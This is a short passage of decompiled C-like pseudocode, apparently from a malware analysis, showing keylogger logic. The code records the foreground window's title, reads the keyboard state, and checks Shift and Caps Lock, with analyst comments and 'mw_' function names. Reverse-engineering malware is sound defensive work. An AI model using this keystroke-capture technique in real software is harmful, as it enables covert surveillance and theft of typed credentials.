 if ( *(ptr_size + 6) == 0x100 || *(ptr_size + 6) == 0x105 )
{
ForegroundWindow = GetForegroundWindow();
if ( GetWindowTextW(ForegroundWindow, var_window_text_name, 260) <= 0 )
{
sub_40351B(&lpString1, 0, L"Unknown");
}
else
{
v31 = mw_lstrcpyW_0(&v66, 0, var_window_text_name);
mw_lstrcpyW_1(&lpString1, 0, v31);
w_VirtualFree(v66);
}
w_GetKeyboardState(&lpString2, *(ptr_size + 22));
if ( (GetAsyncKeyState(0x10) || (GetKeyState(0x14) & 1) != 0) && !v68 )// 0x10 is shift, 0x14 is CAPS lock
LOWORD(v69) = w_ToLowerCase(v69);
v5 = lpString1;
lpString2 = 0;
if ( lpString1 )
{
v32 = lstrlenW(lpString1);
lpString2 = mw_getLastError(2 * v32 + 2, 0);
lstrcpyW(lpString2, v5);
}